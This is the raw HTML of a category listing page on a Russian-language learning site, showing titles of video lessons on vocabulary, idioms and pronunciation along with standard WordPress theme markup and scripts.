                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/intermediate-russian-words-2020-samoizolyacziya/" rel="bookmark" class="td-image-wrap" title="Intermediate Russian Words 2020: САМОИЗОЛЯЦИЯ"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/04/maxresdefault-1-324x160.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/04/maxresdefault-1-324x160.jpg 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/04/maxresdefault-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Intermediate Russian Words 2020: САМОИЗОЛЯЦИЯ" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/intermediate-russian-words-2020-samoizolyacziya/" rel="bookmark" title="Intermediate Russian Words 2020: САМОИЗОЛЯЦИЯ">Intermediate Russian Words 2020: САМОИЗОЛЯЦИЯ</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/apteka-doktora-pelya/" rel="bookmark" class="td-image-wrap" title="Аптека доктора Пеля"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/04/maxresdefault-324x160.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/04/maxresdefault-324x160.jpg 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/04/maxresdefault-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Аптека доктора Пеля" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/apteka-doktora-pelya/" rel="bookmark" title="Аптека доктора Пеля">Аптека доктора Пеля</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-idioms-kusat-lokti/" rel="bookmark" class="td-image-wrap" title="Russian Idioms: Кусать локти"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-4-324x160.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-4-324x160.jpg 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-4-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Russian Idioms: Кусать локти" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-idioms-kusat-lokti/" rel="bookmark" title="Russian Idioms: Кусать локти">Russian Idioms: Кусать локти</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/grechka-grecha-buckwheat/" rel="bookmark" class="td-image-wrap" title="Гречка, греча (Buckwheat)"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-3-324x160.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-3-324x160.jpg 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Гречка, греча (Buckwheat)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/grechka-grecha-buckwheat/" rel="bookmark" title="Гречка, греча (Buckwheat)">Гречка, греча (Buckwheat)</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/intermediate-russian-words-2020-obnulit/" rel="bookmark" class="td-image-wrap" title="Intermediate Russian Words 2020: ОБНУЛИТЬ"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-2-324x160.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-2-324x160.jpg 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Intermediate Russian Words 2020: ОБНУЛИТЬ" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/intermediate-russian-words-2020-obnulit/" rel="bookmark" title="Intermediate Russian Words 2020: ОБНУЛИТЬ">Intermediate Russian Words 2020: ОБНУЛИТЬ</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/how-to-pronounce-russian-l-and-l/" rel="bookmark" class="td-image-wrap" title="How to Pronounce Russian Л and Л&#8217;"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-1-324x160.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-1-324x160.jpg 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="How to Pronounce Russian Л and Л&#8217;" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/how-to-pronounce-russian-l-and-l/" rel="bookmark" title="How to Pronounce Russian Л and Л&#8217;">How to Pronounce Russian Л and Л&#8217;</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/defender-of-the-fatherland-day/" rel="bookmark" class="td-image-wrap" title="Defender of the Fatherland Day"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-324x160.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-324x160.jpg 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/03/maxresdefault-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Defender of the Fatherland Day" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/defender-of-the-fatherland-day/" rel="bookmark" title="Defender of the Fatherland Day">Defender of the Fatherland Day</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" ><i class="td-icon-menu-left"></i></a><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="page" title="1">1</a><span class="current">2</span><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/page/18/" class="last" title="18">18</a><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/page/3/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 2 of 18</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_18 td_block_widget td_uid_35_696c9edc0d97a_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_35_696c9edc0d97a" ><script>var block_td_uid_35_696c9edc0d97a = new tdBlock();
block_td_uid_35_696c9edc0d97a.id = "td_uid_35_696c9edc0d97a";
block_td_uid_35_696c9edc0d97a.atts = '{"custom_title":"LATEST ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_35_696c9edc0d97a_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_35_696c9edc0d97a_rand","tdc_css_class_style":"td_uid_35_696c9edc0d97a_rand_style"}';
block_td_uid_35_696c9edc0d97a.td_column_number = "1";
block_td_uid_35_696c9edc0d97a.block_type = "td_block_18";
block_td_uid_35_696c9edc0d97a.post_count = "3";
block_td_uid_35_696c9edc0d97a.found_posts = "268";
block_td_uid_35_696c9edc0d97a.header_color = "#";
block_td_uid_35_696c9edc0d97a.ajax_pagination_infinite_stop = "";
block_td_uid_35_696c9edc0d97a.max_num_pages = "90";
tdBlocksArray.push(block_td_uid_35_696c9edc0d97a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST ARTICLES</span></h4></div><div id=td_uid_35_696c9edc0d97a class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/st-petersburg-to-vladivostok-by-car-introduction/" rel="bookmark" class="td-image-wrap" title="St Petersburg to Vladivostok by Car. Introduction"><img width="696" height="385" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-15-696x385.jpg"   alt="" title="St Petersburg to Vladivostok by Car. Introduction" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/st-petersburg-to-vladivostok-by-car-introduction/" rel="bookmark" title="St Petersburg to Vladivostok by Car. Introduction">St Petersburg to Vladivostok by Car. Introduction</a></h3>                    <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-vladivostok-by-car/" class="td-post-category">Saint Petersburg to Vladivostok by Car</a>                    <span class="td-author-date">
                                                                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/intermediate-russian-pervyj-polden-2019/" rel="bookmark" class="td-image-wrap" title="Intermediate Russian: Первый полдень 2019"><img width="80" height="60" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-76-80x60.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-76-80x60.jpg 80w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-76-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Intermediate Russian: Первый полдень 2019" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/video-small.png" alt="video"/></span></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/intermediate-russian-pervyj-polden-2019/" rel="bookmark" title="Intermediate Russian: Первый полдень 2019">Intermediate Russian: Первый полдень 2019</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/practicing-russian-numbers/" rel="bookmark" class="td-image-wrap" title="Practicing Russian Numbers"><img width="80" height="60" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-2-80x60.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-2-80x60.jpg 80w, https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-2-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Practicing Russian Numbers" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/video-small.png" alt="video"/></span></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/practicing-russian-numbers/" rel="bookmark" title="Practicing Russian Numbers">Practicing Russian Numbers</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_36_696c9edc0fc2c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_36_696c9edc0fc2c" ><script>var block_td_uid_36_696c9edc0fc2c = new tdBlock();
block_td_uid_36_696c9edc0fc2c.id = "td_uid_36_696c9edc0fc2c";
block_td_uid_36_696c9edc0fc2c.atts = '{"sort":"random_posts","custom_title":"MUST READ","limit":"3","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_36_696c9edc0fc2c_rand","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_36_696c9edc0fc2c_rand","tdc_css_class_style":"td_uid_36_696c9edc0fc2c_rand_style"}';
block_td_uid_36_696c9edc0fc2c.td_column_number = "1";
block_td_uid_36_696c9edc0fc2c.block_type = "td_block_9";
block_td_uid_36_696c9edc0fc2c.post_count = "3";
block_td_uid_36_696c9edc0fc2c.found_posts = "268";
block_td_uid_36_696c9edc0fc2c.header_color = "";
block_td_uid_36_696c9edc0fc2c.ajax_pagination_infinite_stop = "";
block_td_uid_36_696c9edc0fc2c.max_num_pages = "90";
tdBlocksArray.push(block_td_uid_36_696c9edc0fc2c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MUST READ</span></h4></div><div id=td_uid_36_696c9edc0fc2c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-weather/" rel="bookmark" title="Talking about Weather &#8211; Говорим о погоде">Talking about Weather &#8211; Говорим о погоде</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion/" rel="bookmark" title="Russian Verbs of Motion &#8211; Глаголы движения">Russian Verbs of Motion &#8211; Глаголы движения</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" title="Reading in Russian B1: How to Learn  Faster">Reading in Russian B1: How to Learn  Faster</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_36_696c9edc0fc2c" data-td_block_id="td_uid_36_696c9edc0fc2c">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://www.russianfromrussia.com/native-russian-teacher">About Me</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia">Contact Me</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 Russian from Russia. Customized by S.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696c9edc11dfa
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-category {
background-color: MidnightBlue;
}

.td-grid-style-1 .td-post-category {
background-color: MidnightBlue;
}

.td-category-header .td-pulldown-filter-display-option {
background-color: MidnightBlue;
}

.td-category-header .td-pulldown-filter-list {
background-color: MidnightBlue; 
}

.td-post-small-box a {
background-color:MidnightBlue;
color: white;
}

.td-post-small-box span {
background-color: MidnightBlue;
color: white;
}

.entry-category a {
color: white;
background-color: MidnightBlue!important
}
.td-category a {
color: white!important;
}
</style>

<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.russianfromrussia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.russianfromrussia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
